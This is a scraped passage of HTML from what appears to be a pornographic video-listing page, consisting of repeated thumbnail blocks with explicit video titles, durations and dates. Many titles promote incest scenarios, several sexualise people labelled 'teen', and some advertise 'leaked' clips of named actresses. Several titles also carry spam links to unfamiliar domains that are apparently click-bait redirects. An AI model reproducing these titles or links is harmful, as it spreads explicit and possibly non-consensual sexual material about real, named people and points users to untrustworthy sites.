                            <div class="name"><i class="fa fa-play"></i> name of this movie.plz</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636691961270/">
                            <div class="preview-img">
                                <img data-sg="3514ed100a4535b6" src="/thumbs/270/3824942636691961270_0.jpg" alt="Step Bro Fucking Sister During Movie Night With Mom">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Step Bro Fucking Sister During Movie Night With Mom</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636887214288/">
                            <div class="preview-img">
                                <img data-sg="3514ed1015e888d0" src="/thumbs/288/3824942636887214288_0.jpg" alt="Sona Hot leaked clip - malayalam actress- watchfull">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Sona Hot leaked clip - malayalam actress- watchfull</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636934312849/">
                            <div class="preview-img">
                                <img data-sg="3514ed1018b73391" src="/thumbs/849/3824942636934312849_0.jpg" alt="Julianne Moore Fuck Daughter In Chloe Movie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Julianne Moore Fuck Daughter In Chloe Movie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3502383994645801867/">
                            <div class="preview-img">
                                <img data-sg="309af7afcbe06b8b" src="/thumbs/867/3502383994645801867_0.jpg" alt="Indian Housewife mohini Tempted Boy Neighbor uncle in Red hot saree bed room hindi audio">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Indian Housewife mohini Tempted Boy Neighbor uncle in Red hot saree bed room hindi audio</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639637978074/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b9dddbda" src="/thumbs/74/3824942639637978074_0.jpg" alt="Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-krtnsct">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-krtnsct</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/363010362654744282/">
                            <div class="preview-img">
                                <img data-sg="509ac0063d25eda" src="/thumbs/282/363010362654744282_0.jpg" alt="fucking with my stepmother, hindi sex adoptive family">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> fucking with my stepmother, hindi sex adoptive family</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.05.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638939518835/">
                            <div class="preview-img">
                                <img data-sg="3514ed10903c3773" src="/thumbs/835/3824942638939518835_0.jpg" alt="Celeb actress FULL MOVIE: http://whareotiv.com/9919277/tf-mclltylr">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Celeb actress FULL MOVIE: http://whareotiv.com/9919277/tf-mclltylr</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638783703060/">
                            <div class="preview-img">
                                <img data-sg="3514ed1086f2a814" src="/thumbs/60/3824942638783703060_0.jpg" alt="whwn father is away">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> whwn father is away</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:28</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2016</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8650327061406189004/">
                            <div class="preview-img">
                                <img data-sg="780c22a1861085cc" src="/thumbs/4/8650327061406189004_0.jpg" alt="Real Desi Step Mommy Sucking Fucking With Uncle">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Real Desi Step Mommy Sucking Fucking With Uncle</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640440980170/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e9bab2ca" src="/thumbs/170/3824942640440980170_0.jpg" alt="Celeb Indian actress FULL MOVIE: http://scapognel.com/9919277/dpr-nmi-swn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Celeb Indian actress FULL MOVIE: http://scapognel.com/9919277/dpr-nmi-swn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:16</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8735008550022276682/">
                            <div class="preview-img">
                                <img data-sg="7938fbff0613e64a" src="/thumbs/682/8735008550022276682_0.jpg" alt="spyfam stepfathers day sneaky movie fuck with stepdaughter">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> spyfam stepfathers day sneaky movie fuck with stepdaughter</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733481821674/">
                            <div class="preview-img">
                                <img data-sg="258d1eb991b425ea" src="/thumbs/674/2705852733481821674_0.jpg" alt="Indian mommy">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Indian mommy</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:35</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546736651322/">
                            <div class="preview-img">
                                <img data-sg="13cbe25184885c3a" src="/thumbs/322/1426482546736651322_0.jpg" alt="Japan family and movie step dad first time Bookworrm Stepsis Gets Her">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Japan family and movie step dad first time Bookworrm Stepsis Gets Her</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546721943273/">
                            <div class="preview-img">
                                <img data-sg="13cbe25183a7eee9" src="/thumbs/273/1426482546721943273_0.jpg" alt="Italian mom and comrade s daughter Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Italian mom and comrade s daughter Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1302365113085673713/">
                            <div class="preview-img">
                                <img data-sg="1212ee2b8d5540f1" src="/thumbs/713/1302365113085673713_0.jpg" alt="My Uncle Fucking my Bhabi">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> My Uncle Fucking my Bhabi</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547024706537/">
                            <div class="preview-img">
                                <img data-sg="13cbe25195b3bbe9" src="/thumbs/537/1426482547024706537_0.jpg" alt=" summer teen and daddy surprise Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i>  summer teen and daddy surprise Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638914865182/">
                            <div class="preview-img">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg" alt="what&#039;s the name of the movie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> what&#039;s the name of the movie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7107863128116702544/">
                            <div class="preview-img">
                                <img data-sg="62a433db1f7e2d50" src="/thumbs/544/7107863128116702544_0.jpg" alt="insext you drive your mom crazy 00834 - italian group incest porn full movie - hungerian family sex">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> insext you drive your mom crazy 00834 - italian group incest porn full movie - hungerian family sex</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:51</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547326985005/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a7b8232d" src="/thumbs/5/1426482547326985005_0.jpg" alt="Gay sex arab twinks movie 19 year old Caucasian male 5 3 entered a">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Gay sex arab twinks movie 19 year old Caucasian male 5 3 entered a</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.01.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7653800846859158425/">
                            <div class="preview-img">
                                <img data-sg="6a37c351929fc399" src="/thumbs/425/7653800846859158425_0.jpg" alt="Tamil Mommy fucked by horny uncle in her room">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Tamil Mommy fucked by horny uncle in her room</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/207051015784080103/">
                            <div class="preview-img">
                                <img data-sg="2df97cd4631a2e7" src="/thumbs/103/207051015784080103_0.jpg" alt="I Fucked My Neighbor's Desi Daughter In His Backyard">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> I Fucked My Neighbor's Desi Daughter In His Backyard</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638843075899/">
                            <div class="preview-img">
                                <img data-sg="3514ed108a7c9d3b" src="/thumbs/899/3824942638843075899_0.jpg" alt="Celeb actress FULL MOVIE: http://whareotiv.com/9919277/pfryrid">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Celeb actress FULL MOVIE: http://whareotiv.com/9919277/pfryrid</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.08.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547965425633/">
                            <div class="preview-img">
                                <img data-sg="13cbe251cdc5f7e1" src="/thumbs/633/1426482547965425633_0.jpg" alt="Russian teen long legs Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Russian teen long legs Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7855524828913370438/">
                            <div class="preview-img">
                                <img data-sg="6d046e3627a48546" src="/thumbs/438/7855524828913370438_0.jpg" alt="watching a family sex movie full of incestuous pleasure can't be beaten. russian accents and amateur homemade content make it even hotter, tantalizing everyone with some xxx.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> watching a family sex movie full of incestuous pleasure can't be beaten. russian accents and amateur homemade content make it even hotter, tantalizing everyone with some xxx.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548245182933/">
                            <div class="preview-img">
                                <img data-sg="13cbe251de72b9d5" src="/thumbs/933/1426482548245182933_0.jpg" alt="Thai boy movie xxx gay Trick Or Treat">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Thai boy movie xxx gay Trick Or Treat</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546318310647/">
                            <div class="preview-img">
                                <img data-sg="13cbe2516b98fcf7" src="/thumbs/647/1426482546318310647_0.jpg" alt="Bikini pool party orgy Our Dirty Movie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Bikini pool party orgy Our Dirty Movie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6505079600405595382/">
                            <div class="preview-img">
                                <img data-sg="5a46af6e61d0c4f6" src="/thumbs/382/6505079600405595382_0.jpg" alt="wild blowjobs and rough fucking in an amateur incest sex movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> wild blowjobs and rough fucking in an amateur incest sex movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735129345846/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f3e75f36" src="/thumbs/846/2705852735129345846_0.jpg" alt="Desi old uncle bhabahi pussy licked">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Desi old uncle bhabahi pussy licked</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:53</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3906695763791522580/">
                            <div class="preview-img">
                                <img data-sg="36375f193e512b14" src="/thumbs/580/3906695763791522580_0.jpg" alt="Sunny Leone sister hindi blue movie porn film leaked scandal POV Indian">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Sunny Leone sister hindi blue movie porn film leaked scandal POV Indian</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:37</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8726797657550146301/">
                            <div class="preview-img">
                                <img data-sg="791bd03ba4fccafd" src="/thumbs/301/8726797657550146301_0.jpg" alt="busty step sis alice visby seduces her step brother and sneaky fucks him full movie - sislovesme">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> busty step sis alice visby seduces her step brother and sneaky fucks him full movie - sislovesme</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636898831125/">
                            <div class="preview-img">
                                <img data-sg="3514ed101699cb15" src="/thumbs/125/3824942636898831125_0.jpg" alt="Moms want Sex 3 - Julianne Moore jerks her son and climbs on his lap. Savage Grace (2007)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Moms want Sex 3 - Julianne Moore jerks her son and climbs on his lap. Savage Grace (2007)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:41</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2546499278329404015/">
                            <div class="preview-img">
                                <img data-sg="2356fb9a099cda6f" src="/thumbs/15/2546499278329404015_0.jpg" alt="cock sucking and anal play: the only way for two siblings to get closer in this family porn movie. enjoy the real incest exploration!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> cock sucking and anal play: the only way for two siblings to get closer in this family porn movie. enjoy the real incest exploration!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547937862627/">
                            <div class="preview-img">
                                <img data-sg="13cbe251cc2163e3" src="/thumbs/627/1426482547937862627_0.jpg" alt="Milf eats creampie threesome teen first time Mommy Loves Movie Day">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Milf eats creampie threesome teen first time Mommy Loves Movie Day</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 30.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547981930912/">
                            <div class="preview-img">
                                <img data-sg="13cbe251cec1d1a0" src="/thumbs/912/1426482547981930912_0.jpg" alt="Vintage family sex full movie and german teen masturbation Two young">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Vintage family sex full movie and german teen masturbation Two young</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.11.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545322516301/">
                            <div class="preview-img">
                                <img data-sg="13cbe251303e5f4d" src="/thumbs/301/1426482545322516301_0.jpg" alt="Tattoo teen squirt and german couple creampie Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Tattoo teen squirt and german couple creampie Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.01.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546411516976/">
                            <div class="preview-img">
                                <img data-sg="13cbe25171273430" src="/thumbs/976/1426482546411516976_0.jpg" alt="Mom fucks sex doll Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom fucks sex doll Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545844001071/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514f53992f" src="/thumbs/71/1426482545844001071_0.jpg" alt="Czech paid teen glory pussy hole part one xxx Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Czech paid teen glory pussy hole part one xxx Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544538043983/">
                            <div class="preview-img">
                                <img data-sg="13cbe251017c464f" src="/thumbs/983/1426482544538043983_0.jpg" alt="Teen excited and movie theater handjob first time Summer Seduction">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Teen excited and movie theater handjob first time Summer Seduction</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547446540816/">
                            <div class="preview-img">
                                <img data-sg="13cbe251aed86a10" src="/thumbs/816/1426482547446540816_0.jpg" alt="Shemale group compilation and sexy teen babe threesome first time Movie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Shemale group compilation and sexy teen babe threesome first time Movie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546241629077/">
                            <div class="preview-img">
                                <img data-sg="13cbe2516706eb95" src="/thumbs/77/1426482546241629077_0.jpg" alt="Hindi muslim sex first time The Treat Trade Pt 2">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hindi muslim sex first time The Treat Trade Pt 2</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 29.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545585359776/">
                            <div class="preview-img">
                                <img data-sg="13cbe2513fe90ba0" src="/thumbs/776/1426482545585359776_0.jpg" alt="Chubby teen bukkake gangbang Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Chubby teen bukkake gangbang Movie Night Madness</div>
